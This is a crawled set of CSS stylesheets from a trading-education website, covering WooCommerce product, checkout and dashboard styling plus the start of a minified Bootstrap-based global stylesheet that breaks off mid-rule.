/* ----- Social Icons ---- */

div.fl-icon-group a {
  padding: 3px 8px 0 0;
  font-size: 24px;
}

@media (min-width: 800px) {
  aside#nav_menu-10 {
    padding: 0 0 0 70px;
  }
}

span.onsale {
  display: none;
}

#product-2935 .price,
#post-2935 .woocommerce-breadcrumb,
#product-2935 .woocommerce-tabs.wc-tabs-wrapper,
#product-2935 td.bundled_item_col.bundled_item_qty_col,
#product-2935 th.bundled_item_col.bundled_item_qty_head {
  display: none;
}

#product-2935 .product_title.entry-title {
  text-align: center;
  margin-bottom: 20px;
}

#product-1569 .woocommerce-tabs.wc-tabs-wrapper,
#product-2985 .woocommerce-tabs.wc-tabs-wrapper,
#product-1890 .woocommerce-tabs.wc-tabs-wrapper {
  display: none;
}

#product-1569 .up-sells,
#product-2985 .up-sells,
#product-1890 .up-sells {
  display: none;
}

.product_meta {
  display: none;
}

p.order-again {
  display: none;
}

.create-account:after {
  content: '*As of May 31, 2017 all purchases will be saved to your new Simpler Trading account, please create a new password if you have not already done so.';
  font-style: italic;
  font-size: 14px;
}

.create-account {
  margin-bottom: 30px;
}

.trading-test-box {
  padding: 20px;
  background-color: #f9f9f9;
  color: #777;
}

.trading-test-box h2 {
  font-size: 16px;
  font-weight: 700;
  color: #666;
}

.argmc-login-step::after {
  content: '* As of May 31, 2017 all purchases will be saved to your new Simpler Trading account, if you have made a purchase since then you most likely already have an account. If this is you first purchase here, please continue to the billing and payment section by clicking "Create New Account" below.';
  width: 100%;
  text-align: left;
  display: block;
  margin-bottom: 20px;
  font-style: italic;
}

table.shop_table.shop_table_responsive.my_account_orders.my_account_memberships {
  display: none;
}

.order-payment-step:after {
  content: "By submitting this order, I confirm that I understand and agree that futures and options trading has large potential rewards, but also large potential risk. I’m aware of the risks and am willing to accept them in order to invest in the futures and options markets. I will not trade with money I can't afford to lose. This website (SimplerTrading.com and it’s affiliates) is neither a solicitation nor an offer to Buy/Sell futures or options. No representation is being made that any account will or is likely to achieve profits or losses similar to those discussed on this website. The past performance of any trading system or methodology is not necessarily indicative of future results. Ultimately, I understand that ALL trading decisions are my own.";
  font-style: italic;
  color: #777;
  font-size: 12px;
}

button#argmc-submit {
  background: #a46497;
  color: #fff;
}


/* - - - Dashboard Styles - - - - */

.dashboard-nav #menu-dashboard-navigation {
  background: #fff;
}

#menu-dashboard-navigation .menu-item a {
  border-bottom: 2px solid #efefef;
}

#menu-dashboard-navigation li a {
  color: #A2A2A2;
  font-size: 17px;
  font-weight: 500;
}

#menu-dashboard-navigation li {
  border: none;
}

#menu-dashboard-navigation .current-menu-item a,
#menu-dashboard-navigation li a:hover {
  color: #fff;
  border-bottom-color: #11345a;
  font-size: 17px;
  transition: none;
}

/* bias Color */
#menu-dashboard-navigation .current-menu-item.bias-nav-item a,
#menu-dashboard-navigation .bias-nav-item a:hover {
  background: #9FC632;
  border-color: #7fa21b;
}

/* scan Color */
#menu-dashboard-navigation .current-menu-item.scanner-nav-item a,
#menu-dashboard-navigation .scanner-nav-item a:hover {
  background: #DE871D;
  border-color: #B9711C;
}

/* futures Color */
#menu-dashboard-navigation .current-menu-item.futures-nav-item a,
#menu-dashboard-navigation .futures-nav-item a:hover {
  background: #2B4058;
  border-color: #172b42
}

/* options Color */
#menu-dashboard-navigation .current-menu-item.options-nav-item a,
#menu-dashboard-navigation .options-nav-item a:hover {
  background: #0F85B7;
  border-color: #00648e;
}

/* fib Color */
#menu-dashboard-navigation .current-menu-item.fibonacci-nav-item a,
#menu-dashboard-navigation .fibonacci-nav-item a:hover {
  background: #55446a;
  border-color: #55446a;
}

/* crypto Color */
#menu-dashboard-navigation .current-menu-item.crypto-nav-item a,
#menu-dashboard-navigation .crypto-nav-item a:hover {
  background: #70B276;
  border-color: #70B276;
}

/* foundation Color */
#menu-dashboard-navigation .current-menu-item.foundation-nav-item a,
#menu-dashboard-navigation .foundation-nav-item a:hover {
  background: #49A8AC;
  border-color: #1e9095;
}

@media (min-width: 769px) {
  #menu-dashboard-menu li:first-child {
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
  }

  #menu-dashboard-menu li:last-child {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
  }
}

.dashboard-module {
  display: block;
  background: #fff;
  padding: 20px;
  -webkit-box-shadow: 1px 1px 1px #dcdcdc;
  -moz-box-shadow: 1px 1px 1px #dcdcdc;
  box-shadow: 1px 1px 1px #dcdcdc;
  border-radius: 3px;
  border: 1px solid #efefef;
}

.dashboard-module .btn-wrapper {
  display: block;
  text-align: center;
  padding: 20px 0 10px;
}

.dashboard-module .dashboard-icon {
  display: block;
  margin: 0 auto;
}


/* - - - Scanner - - - */

.fl-menu .sub-menu {
  min-width: 200px;
}

#menu-scanner-nav .sub-menu li a {
  font-size: 14px !important;
  font-weight: 300;
  text-indent: 4px !important;
}

#menu-scanner-nav .fl-has-submenu,
#menu-new-10x-scans .fl-has-submenu {
  background: #fff;
  border: 1px solid #efefef;
  margin-bottom: 20px;
  border-radius: 4px;
  box-shadow: 0.5px 0.5px 1px #efefef;
}

#menu-scanner-nav .fl-has-submenu-container a,
#menu-new-10x-scans .fl-has-submenu-container a {
  font-weight: 600;
}

.scan-container li:before {
  font-family: 'FontAwesome';
  content: '\f058';
  margin: 0 10px 0 -23px;
  color: #E08624;
  font-size: 15px;
}

.scan-container li {
  font-size: 15px;
  list-style: none;
  margin-bottom: 10px;
  color: #a0a0a0;
  font-weight: 300;
  letter-spacing: .5px;
}

.scan-container p {
  font-size: 15px;
  margin-bottom: 10px;
  color: #a0a0a0;
  font-weight: 300;
  letter-spacing: .5px;
}

#menu-scanner-nav #menu-item-27438,
#menu-item-297319 {
  font-weight: 600;
  background: #fff;
  border: 1px solid #efefef;
  margin-bottom: 20px;
  border-radius: 4px;
  box-shadow: 0.5px 0.5px 1px #efefef;
}

#menu-item-297319 a {
  font-size: 16px;
}

.scan-container h1 {
  font-size: 26px;
  margin: 0;
  font-weight: 600;
  color: #8D8D8D;
}

.scan-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.scan th span {
  font-size: 15px;
  line-height: 17px;
  display: block;
  text-align: center;
}

.scan-info-toggle {
  color: #E08624;
  font-size: 36px !important;
  cursor: pointer;
  height: 40px;
  vertical-align: middle;
}

#menu-scanner-nav .fl-menu-toggle:before,
#menu-new-10x-scans .fl-menu-toggle:before {
  color: #E08624;
  border-color: #E08624;
}

.scan-content {
  border-top: 1px solid #A2A2A2;
  padding-top: 20px;
  margin-top: 10px;
}

.scan-container {
  padding: 20px;
  margin-bottom: 20px;
  border: 1px solid #efefef;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0.5px 0.5px 1px #efefef;
}

td[style="opacity:0.0"] {
  opacity: 1 !important;
  color: #fff;
  font-size: 0;
}

.dataTables_wrapper .dataTables_filter input {
  margin-left: 0.5em;
  height: 35px;
  width: 152px;
}

#menu-scanner-nav .current-menu-ancestor .sub-menu {
  display: block !important;
}

.parent-pageid-25819 .entry-content {
  background: #F6F6F6;
}

#menu-item-1591 div a span,
#menu-item-37739 div a span {
  background: #E08624;
  color: #fff;
  font-size: 10px;
  vertical-align: middle;
  padding: 1px 6px 2px;
  height: 15px;
  border-radius: 6px;
  text-transform: uppercase;
  margin-left: 20px;
}

/* - - - Dashboard Notification  - - - - */
.dashboard-notification a {
  margin: 0 auto;
  display: block;
  text-align: center;
  background: #F99400;
  color: #fff;
  text-decoration: underline;
  max-width: 907px;
  border-radius: 3px;
  padding: 5px;
}

.fib-icon svg#Layer_1 {
  fill: #55446a;
}

/* - - - - - START - - - Member Pricing Style Changes - Merge w/ SCSS - - - - - - - - - - - */
.coupon-warning {
  color: #b81c23;
  display: block;
  margin-top: 10px;
}

.member-discount-toggle {
  font-size: 14px;
  font-weight: 700;
  height: 36px;
  line-height: 6px;
}

.member-discount-toggle label {
  margin: 0px;
  margin-left: 35px;
  margin-top: -12px;
}

.product-price-member .product-price-member-flag {
  padding: 0px 5px 0 5px !important;
  font-size: 10px !important;
}

/* - - - - - - END - - - -  Member Pricing Style Changes - - - - - - - - - - - - - - - - - - */

/* - - - - - - START - - - - - - Single Bundled Product w/ Variations - - - - - - - */

.product-type-bundle .summary {
  width: 100% !important;
  float: none !important;
}

.bundled_product.bundled_product_summary.product {
  display: flex;
  border-bottom: 3px solid #e6e6e6;
  margin-bottom: 20px;
}

/* - - - - - - END - - - - - Single Bundled Product w/ Variations - - - - - - - */

.woocommerce-lost-password .woocommerce .woocommerce-message{
  width: 100% !important;
}
/****** Updated CSS ******/
@media only screen and (width: 1280px) {
  .dashboard__nav-secondary .dashboard__nav-submenu{
   position: absolute !important;
    padding: 15px;
  }
  
  .dashboard__nav-secondary li:hover .dashboard__nav-submenu{
      display: block !important;
  }
  .dashboard__nav-secondary .dashboard__nav-submenu a {
      color: #666 !important;
  }
  .dashboard__nav-secondary li.has-submenu>a:after, .dashboard__nav-secondary li.has-submenu>span:after{
  -webkit-transform: translate(0) !important;
      -ms-transform: translate(0) !important;
      transform: translate(0) !important;
  }
  }

  #billing_last_name_field .help-block.input-errors, #billing_first_name_field .help-block.input-errors {
    position: absolute !important;
}

.facetwp-type-autocomplete.facetwp-facet{
	position:relative !important;
}
.facetwp-type-autocomplete .fcomplete-wrap{
 top:52px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.css?ver=1764891004
body_size: 69194
content:
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-auto>*{width:auto}.row-cols-1>*,.row-cols-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-1>*{width:100%}.row-cols-2>*{width:50%}.row-cols-2>*,.row-cols-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-3>*{width:33.33333%}.row-cols-4>*{width:25%}.row-cols-4>*,.row-cols-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-5>*{width:20%}.row-cols-6>*{width:16.66667%}.col-auto,.row-cols-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-auto{width:auto}.col-1{width:8.33333%}.col-1,.col-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-2{width:16.66667%}.col-3{width:25%}.col-3,.col-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-4{width:33.33333%}.col-5{width:41.66667%}.col-5,.col-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-6{width:50%}.col-7{width:58.33333%}.col-7,.col-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-8{width:66.66667%}.col-9{width:75%}.col-9,.col-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-10{width:83.33333%}.col-11{width:91.66667%}.col-11,.col-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-12{width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:.25rem}.g-1,.gy-1{--bs-gutter-y:.25rem}.g-2,.gx-2{--bs-gutter-x:.5rem}.g-2,.gy-2{--bs-gutter-y:.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-sm-auto>*{width:auto}.row-cols-sm-1>*,.row-cols-sm-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-sm-1>*{width:100%}.row-cols-sm-2>*{width:50%}.row-cols-sm-2>*,.row-cols-sm-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-sm-3>*{width:33.33333%}.row-cols-sm-4>*{width:25%}.row-cols-sm-4>*,.row-cols-sm-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-sm-5>*{width:20%}.row-cols-sm-6>*{width:16.66667%}.col-sm-auto,.row-cols-sm-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-auto{width:auto}.col-sm-1{width:8.33333%}.col-sm-1,.col-sm-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-3,.col-sm-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-5,.col-sm-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-7,.col-sm-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-9,.col-sm-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-11,.col-sm-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-12{width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-md-auto>*{width:auto}.row-cols-md-1>*,.row-cols-md-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-md-1>*{width:100%}.row-cols-md-2>*{width:50%}.row-cols-md-2>*,.row-cols-md-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-md-3>*{width:33.33333%}.row-cols-md-4>*{width:25%}.row-cols-md-4>*,.row-cols-md-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-md-5>*{width:20%}.row-cols-md-6>*{width:16.66667%}.col-md-auto,.row-cols-md-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-auto{width:auto}.col-md-1{width:8.33333%}.col-md-1,.col-md-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-3,.col-md-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-5,.col-md-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-7,.col-md-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-9,.col-md-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-11,.col-md-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-12{width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-lg-auto>*{width:auto}.row-cols-lg-1>*,.row-cols-lg-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-1>*{width:100%}.row-cols-lg-2>*{width:50%}.row-cols-lg-2>*,.row-cols-lg-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-3>*{width:33.33333%}.row-cols-lg-4>*{width:25%}.row-cols-lg-4>*,.row-cols-lg-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-5>*{width:20%}.row-cols-lg-6>*{width:16.66667%}.col-lg-auto,.row-cols-lg-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-auto{width:auto}.col-lg-1{width:8.33333%}.col-lg-1,.col-lg-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-3,.col-lg-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-5,.col-lg-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-7,.col-lg-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-9,.col-lg-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-11,.col-lg-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-12{width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{-webkit-flex:1 0;-ms-flex:1 0;flex:1 